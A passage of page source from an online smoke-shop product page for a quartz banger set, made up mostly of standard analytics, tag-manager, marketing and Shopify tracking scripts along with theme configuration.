b(e,t){e.on(t,(function(){this[t]=(0,c.t)()}))}this.ee.on(lt,m),a.on(ft,m),o.on(ft,m),this.ee.on(ht,v),a.on(ct,v),o.on(ct,v),this.ee.on("fn-err",((...t)=>{t[2]?.__newrelic?.[e.agentIdentifier]||(0,s.p)("function-err",[...t],void 0,this.featureName,this.ee)})),this.ee.buffer([lt,ht,"xhr-resolved"],this.featureName),l.buffer([lt],this.featureName),u.buffer(["setTimeout"+at,"clearTimeout"+ot,lt],this.featureName),d.buffer([lt,"new-xhr","send-xhr"+ot],this.featureName),f.buffer([dt+ot,dt+"-done",dt+st+ot,dt+st+at],this.featureName),h.buffer(["newURL"],this.featureName),p.buffer([lt],this.featureName),a.buffer(["propagate",ft,ct,"executor-err","resolve"+ot],this.featureName),n.buffer([lt,"no-"+lt],this.featureName),o.buffer(["new-jsonp","cb-start","jsonp-error","jsonp-end"],this.featureName),b(f,dt+ot),b(f,dt+"-done"),b(o,"new-jsonp"),b(o,"jsonp-end"),b(o,"cb-start"),h.on("pushState-end",g),h.on("replaceState-end",g),window.addEventListener("hashchange",g,(0,O.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("load",g,(0,O.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",(function(){g(0,r>1)}),(0,O.jT)(!0,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,(()=>i.e(478).then(i.bind(i,5592))))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var gt=i(3333);class mt extends T{static featureName=gt.TZ;constructor(e){super(e,gt.TZ);const t=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.user_actions.enabled,e.init.performance.resources.enabled];var r;if(r=e,p(u.hG,((e,t)=>V(e,t,r)),r),function(e){p(u.fF,(function(){(0,s.p)(u.Pl+u.fF,[(0,c.t)(),...arguments],void 0,n.K7.genericEvents,e.ee)}),e)}(e),Ne(e),z(e),function(e){p(u.V1,(function(t,r){const i=(0,c.t)(),{start:o,end:a,customAttributes:d}=r||{},f={customAttributes:d||{}};if("object"!=typeof f.customAttributes||"string"!=typeof t||0===t.length)return void(0,l.R)(57);const h=(e,t)=>null==e?t:"number"==typeof e?e:e instanceof PerformanceMark?e.startTime:Number.NaN;if(f.start=h(o,0),f.end=h(a,i),Number.isNaN(f.start)||Number.isNaN(f.end))(0,l.R)(57);else{if(f.duration=f.end-f.start,!(f.duration<0))return(0,s.p)(u.Pl+u.V1,[f,t],void 0,n.K7.genericEvents,e.ee),f;(0,l.R)(58)}}),e)}(e),y.RI&&(e.init.user_actions.enabled&&(gt.Zp.forEach((e=>(0,O.sp)(e,(e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee)),!0))),gt.qN.forEach((e=>{const t=(0,x.s)((e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)}),500,{leading:!0});(0,O.sp)(e,t)}))),e.init.performance.resources.enabled&&y.gm.PerformanceObserver?.supportedEntryTypes.includes("resource"))){new PerformanceObserver((e=>{e.getEntries().forEach((e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)}))})).observe({type:"resource",buffered:!0})}t.some((e=>e))?this.importAggregator(e,(()=>i.e(478).then(i.bind(i,8019)))):this.deregisterDrain()}}var vt=i(2646);const bt=new Map;function yt(e,t,r,n){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,l.R)(29);const i=function(e){return(e||ee.ee).get("logger")}(e),o=(0,te.YM)(i),a=new vt.y(ee.P);a.level=n.level,a.customAttributes=n.customAttributes;const s=t[r]?.[te.Jt]||t[r];return bt.set(s,a),o.inPlace(t,[r],"wrap-logger-",(()=>bt.get(s))),i}class wt extends T{static featureName=W.TZ;constructor(e){var t;super(e,W.TZ),t=e,p(u.$9,((e,r)=>G(e,r,t)),t),function(e){p(u.Wb,((t,r,{customAttributes:n={},level:i=W.p_.INFO}={})=>{yt(e.ee,t,r,{customAttributes:n,level:i})}),e)}(e),z(e);const r=this.ee;yt(r,y.gm.console,"log",{level:"info"}),yt(r,y.gm.console,"error",{level:"error"}),yt(r,y.gm.console,"warn",{level:"warn"}),yt(r,y.gm.console,"info",{level:"info"}),yt(r,y.gm.console,"debug",{level:"debug"}),yt(r,y.gm.console,"trace",{level:"trace"}),this.ee.on("wrap-logger-end",(function([e]){const{level:t,customAttributes:n}=this;(0,B.R)(r,e,n,t)})),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,5288))))}}new class extends r{constructor(e){var t;(super(),y.gm)?(this.features={},(0,_.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(S),this.runSoftNavOverSpa=[...this.desiredFeatures].some((e=>e.featureName===n.K7.softNav)),(0,a.j)(this,e,e.loaderType||"agent"),t=this,p(u.cD,(function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return g(t,e,r,u.cD,n);(0,l.R)(40,typeof r)}else(0,l.R)(39,typeof e)}),t),function(e){p(u.Dl,(function(t){if("string"==typeof t||null===t)return g(e,"enduser.id",t,u.Dl,!0);(0,l.R)(41,typeof t)}),e)}(this),function(e){p(u.nb,(function(t){if("string"==typeof t||null===t)return g(e,"application.version",t,u.nb,!1);(0,l.R)(42,typeof t)}),e)}(this),function(e){p(u.d3,(function(){e.ee.emit("manual-start-all")}),e)}(this),this.run()):(0,l.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return o.forEach((r=>{t[r]=!!e[r]?.enabled})),t}(this.init),t=[...this.desiredFeatures];t.sort(((e,t)=>n.P3[e.featureName]-n.P3[t.featureName])),t.forEach((t=>{if(!e[t.featureName]&&t.featureName!==n.K7.pageViewEvent)return;if(this.runSoftNavOverSpa&&t.featureName===n.K7.spa)return;if(!this.runSoftNavOverSpa&&t.featureName===n.K7.softNav)return;const r=function(e){switch(e){case n.K7.ajax:return[n.K7.jserrors];case n.K7.sessionTrace:return[n.K7.ajax,n.K7.pageViewEvent];case n.K7.sessionReplay:return[n.K7.sessionTrace];case n.K7.pageViewTiming:return[n.K7.pageViewEvent];default:return[]}}(t.featureName).filter((e=>!(e in this.features)));r.length>0&&(0,l.R)(36,{targetFeature:t.featureName,missingDependencies:r}),this.features[t.featureName]=new t(this)}))}catch(e){(0,l.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,_.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}({features:[xe,S,P,He,Ke,j,Z,mt,wt,We,pt],loaderType:"spa"})})()})();
</script>



    <script src="//www.smokecartel.com/cdn/shop/t/101/assets/vendor.js?v=83836565987576270061766089389" defer="defer"></script>
    <script src="//www.smokecartel.com/cdn/shop/t/101/assets/theme.js?v=146344111610398803901767648200" defer="defer"></script> 













<script>
  document.documentElement.classList.replace('no-js', 'js');

  window.theme = window.theme || {};
  theme.memberShipDetails = {
    base_price_active:true,
    club_price_active:false,
    elite_price_active:false,
    elite: false
  };
  theme.routes = {
    shop_url: 'https://www.smokecartel.com',
    root_url: '/',
    cart_url: '/cart',
    cart_add_url: '/cart/add',
    cart_change_url: '/cart/change',
    cart_update_url: '/cart/update',
    search_url: '/search',
    predictive_search_url: '/search/suggest'
  };

  theme.variantStrings = {
    preOrder: "Pre-order",
    addToCart: "Add to cart",
    soldOut: "Sold Out",
    unavailable: "Unavailable",
    addToBundle: "Add to bundle",
    backInStock: "Notify me when it’s available"
  };

  theme.shippingCalculatorStrings = {
    error: "One or more errors occurred while retrieving the shipping rates:",
    notFound: "Sorry, we do not ship to your address.",
    oneResult: "There is one shipping rate for your address:",
    multipleResults: "There are multiple shipping rates for your address:"
  };

  theme.discountStrings = {
    error: "Discount code cannot be applied to your cart",
    shippingError: "Shipping discounts are shown at checkout after adding an address"
  };

  theme.recipientFormStrings = {
    expanded: "Gift card recipient form expanded",
    collapsed: "Gift card recipient form collapsed"
  };

  theme.quickOrderListStrings = {
    itemsAdded: "[quantity] items added",
    itemAdded: "[quantity] item added",
    itemsRemoved: "[quantity] items removed",
    itemRemoved: "[quantity] item removed",
    viewCart: "View cart",
    each: "[money]\/ea",
    minError: "This item has a minimum of [min]",
    maxError: "This item has a maximum of [max]",
    stepError: "You can only add this item in increments of [step]"
  };

  theme.cartStrings = {
    error: "There was an error while updating your cart. Please try again.",
    quantityError: "You can only add [quantity] of this item to your cart.",
    giftNoteAttribute: "Gift note",
    giftWrapAttribute: "Gift wrapping",
    giftWrapBooleanTrue: "Yes",
    targetProductAttribute: "For"
  };

  theme.dateStrings = {
    d: "d",
    day: "Day",
    days: "Days",
    h: "h",
    hour: "Hour",
    hours: "Hours",
    m: "m",
    minute: "Min",
    minutes: "Mins",
    s: "s",
    second: "Sec",
    seconds: "Secs"
  };theme.strings = {
    recentlyViewedEmpty: "Your recently viewed is empty.",
    close: "Close",
    next: "Next",
    previous: "Previous",
    qrImageAlt: "QR code — scan to redeem gift card"
  };

  theme.settings = {
    moneyFormat: "${{amount}}",
    moneyWithCurrencyFormat: "${{amount}} USD",
    currencyCodeEnabled: false,
    externalLinksNewTab: false,
    cartType: "page",
    isCartTemplate: false,
    pswpModule: "\/\/www.smokecartel.com\/cdn\/shop\/t\/101\/assets\/photoswipe.min.js?v=41760041872977459911766089387",
    themeName: 'Concept',
    themeVersion: '5.0.1',
    agencyId: ''
  };// We save the product ID in local storage to be eventually used for recently viewed section
    try {
      const recentlyViewedProducts = new Set(JSON.parse(window.localStorage.getItem(`${theme.settings.themeName}:recently-viewed`) || '[]'));

      recentlyViewedProducts.delete(6932311212213); // Delete first to re-move the product
      recentlyViewedProducts.add(6932311212213);

      window.localStorage.setItem(`${theme.settings.themeName}:recently-viewed`, JSON.stringify(Array.from(recentlyViewedProducts.values()).reverse()));
    } catch (e) {
      // Safari in private mode does not allow setting item, we silently fail
    }</script>

    <link href="//www.smokecartel.com/cdn/shop/t/101/assets/refresh-pricing.css?v=149611381727025243921766089412" rel="stylesheet" type="text/css" media="print" onload="this.media='all'" />

    <style>
      body.template-blog.the-ultimate-stoner-guides-learn-about-bongs-dabbing-amp-more ul.subcollections {
        display: none;
      } 
    </style>
    

 
    <!--Yotpo JS | Location: theme.liquid -->
		<script src="https://cdn-widgetsrepository.yotpo.com/v1/loader/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz" async></script>
    <!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
			new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
			j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
			'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
			})(window,document,'script','dataLayer','GTM-TDCTV49H');</script>
		<!-- End Google Tag Manager -->

    <script>

    window.newHash = async function (string) {
        const utf8 = new TextEncoder().encode(string);
        const hashBuffer = await crypto.subtle.digest('SHA-256', utf8);
        const hashArray = Array.from(new Uint8Array(hashBuffer));
        const hashHex = hashArray
            .map((bytes) => bytes.toString(16).padStart(2, '0'))
            .join('');
        return hashHex;
    }

    // if (window.location.href.includes('source=login')) {
    //     newHash('').then((hex) => {
    //         window.dataLayer = window.dataLayer || [];
    //         window.dataLayer.push({
    //             'event': 'login',
    //             'user_id': hex,
    //         });
    //     });
    // }

    // if (window.location.href.includes('source=register')) {
    //     newHash('').then((hex) => {
    //         window.dataLayer = window.dataLayer || [];
    //         window.dataLayer.push({
    //             'event': 'signup',
    //             'user_id': hex,
    //         });
    //     });
    // }

    


     
    document.addEventListener('cartDrawer:open', function() {
        setTimeout(()=>{viewCart()},3000)
        
    });


    


    document.addEventListener('page:loaded', function() { 
        let productItems= document.querySelectorAll('.new-product-cards');  // Adjust selector as needed
        productItems.forEach(function(item, index) {
            item.addEventListener('click', function(e) {
                let productId = this.getAttribute('data-pid');
                let productScript = JSON.parse(document.querySelector(`#new_event_`+productId).innerHTML)

                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                    'event': 'select_item', 
                    'ecommerce': {
                        currency: "USD",
                        value:parseFloat(productScript.price),
                        'items': [productScript]
                    }
                });
            });
        });
    });


    
        document.addEventListener('page:loaded', function() { 
            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({ ecommerce: null });
            window.dataLayer.push({
                event: "view_item",
                ecommerce: {
                currency: "USD",
                value:17.95,
                items: [
                    {
                        item_name: `Quartz Banger with Ball Carb Cap &amp; Glow Terp Beads Set`,
                        item_id: "6932311212213",
                        price: 17.95,
                        item_brand: "Smoke Cartel", 
                        item_category:"Quartz Banger",
                        item_variant: "Single Variant",
                        quantity:1
                    }
                ]
                }
            });
        });

        document.addEventListener('variant:change', function(evt) {  
        fetch(`/products/quartz-banger-with-ball-carb-cap-glow-terp-beads-set?variant=${evt.detail.variant.id}&section_id=varaint-gtm-details`)
            .then(response => response.text())
            .then(html => {
                const parser = new DOMParser();
                const doc = parser.parseFromString(html, 'text/html');
                const scriptTag = doc.querySelector('#shopify-section-varaint-gtm-details script[type="application/json"]');
                if (!scriptTag) throw new Error("JSON script tag not found");
                    
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({ ecommerce: null });
                window.dataLayer.push({
                    event: "view_item",
                    ecommerce: JSON.parse(scriptTag.innerHTML)
                });
            });
        });

    

    
    document.addEventListener('simple:added', function(evt) { 
        fetch(`${evt.detail.product}&section_id=varaint-gtm-details`)
            .then(response => response.text())
            .then(html => {
                const parser = new DOMParser();
                const doc = parser.parseFromString(html, 'text/html');
                const scriptTag = doc.querySelector('#shopify-section-varaint-gtm-details script[type="application/json"]');
                if (!scriptTag) throw new Error("JSON script tag not found");
                 window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({ ecommerce: null });
                window.dataLayer.push({
                    event: "add_to_cart",
                    ecommerce: JSON.parse(scriptTag.innerHTML)
                });  
            });
    })
    document.addEventListener('ajaxProduct:added', function(evt) { 
        fetch(`${evt.detail.product.url}&section_id=varaint-gtm-details`)
            .then(response => response.text())
            .then(html => {
                const parser = new DOMParser();
                const doc = parser.parseFromString(html, 'text/html');
                const scriptTag = doc.querySelector('#shopify-section-varaint-gtm-details script[type="application/json"]');
                if (!scriptTag) throw new Error("JSON script tag not found");
                    
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({ ecommerce: null });
                window.dataLayer.push({
                    event: "add_to_cart",
                    ecommerce: JSON.parse(scriptTag.innerHTML)
                });
            });
    }); 
    


    document.addEventListener('cartQuantityUpdate', function(evt) {
        let productId = evt.detail.productId ;
        let productScript = JSON.parse(document.querySelector(`#new_cart_event_`+productId).innerHTML)
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({ ecommerce: null });

        if(evt.detail.event === 'plus'){ 
            window.dataLayer.push({
                event: "add_to_cart",
                ecommerce: {
                    currency: "USD",
                    value: parseFloat(productScript.value),
                    items:[ {...productScript.items[0] , quantity: parseInt(evt.detail.qty)} ]
                }
            });
        } else if(evt.detail.event === 'minus'){
            if( evt.detail.qty == 0 ) {
                return;
            }
            window.dataLayer.push({
                event: "remove_from_cart",
                ecommerce: {
                    currency: "USD",
                    value: parseFloat(productScript.value),
                    items:[ {...productScript.items[0] , quantity: parseInt(evt.detail.qty)} ]
                }
            });
        }
    });

    document.addEventListener('click',function(event){
        if(event.target.classList.contains('us-remove-cart')){
            let productId = event.target.getAttribute('data-cart-product-id') ;
            let productScript = JSON.parse(document.querySelector(`#new_cart_event_`+productId).innerHTML)
            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({ ecommerce: null });
            window.dataLayer.push({
                event: "remove_from_cart",
                ecommerce: {
                    currency: "USD",
                    value: parseFloat(productScript.value),
                    items:[ {...productScript.items[0] , quantity: 0 } ]
                }
            });
        }
    })





    function viewCart(){
        
        fetch(`/?section_id=cart-gtm`)
                .then(response => response.text())
                .then(html => {

                    const parser = new DOMParser();
                    const doc = parser.parseFromString(html, 'text/html');
                    const scriptTag = doc.querySelector('#shopify-section-cart-gtm script[type="application/json"]');
                    let cart_price = parseFloat(scriptTag.getAttribute('data-cart-total'));

                    window.dataLayer = window.dataLayer || [];
                    window.dataLayer.push({ ecommerce: null });
                    window.dataLayer.push({
                        event: "view_cart",
                        ecommerce: {
                            currency: "USD",
                            value: cart_price,
                            items: JSON.parse(scriptTag.innerHTML)
                        }
                    });

                })
        
    }

</script>
    
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/grPf3G/klaviyo.js?company_id=grPf3G"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Quartz Banger with Ball Carb Cap \u0026 Glow Terp Beads Set",
          ProductID: 6932311212213,
          Categories: ["All","Basic Bangers","Best Sellers","Clearance Old","COUPON Eligible (All Products EXCEPT: Pax,Puffco,Storz\u0026Bickel)","Gifts Under $25","GlassGuard Eligible","Newest Items","Quartz Bangers \u0026 Nails","Smoke Cartel","Smoke Cartel"],
          ImageURL: "https://www.smokecartel.com/cdn/shop/products/Quartz-Banger-w-Ball-Carb-Cap-Glow-Terp-Beads-Set_A-2_grande.jpg?v=1629811537",
          URL: "https://www.smokecartel.com/products/quartz-banger-with-ball-carb-cap-glow-terp-beads-set",
          Brand: "Smoke Cartel",
          Price: "$17.95",
          Value: "17.95",
          CompareAtPrice: "$0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/yotpo-product-reviews/blocks/settings/eb7dfd7d-db44-4334-bc49-c893b51b36cf -->


  <script type="text/javascript" src="https://cdn-widgetsrepository.yotpo.com/v1/loader/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz?languageCode=en" async></script>



  
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc6d7-e72b-7a8d-bec0-cf3a273347f4/source_code-14/assets/sweetalert.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 3508253,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 3508253,storefrontBaseUrl: "https://www.smokecartel.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3011346613","configuration":"{\"accountID\":\"grPf3G\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2931032245","configuration":"{\"advertiserId\":\"77378\",\"shopDomain\":\"smoke-cartel.myshopify.com\",\"appVersion\":\"shopifyApp_5.2.3\",\"originalNetwork\":\"sas\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"1a9b197b9c069133fae8fa2fc7a957a6","type":"APP","apiClientId":2887701,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"2924314805","configuration":"{\"subdomain\": 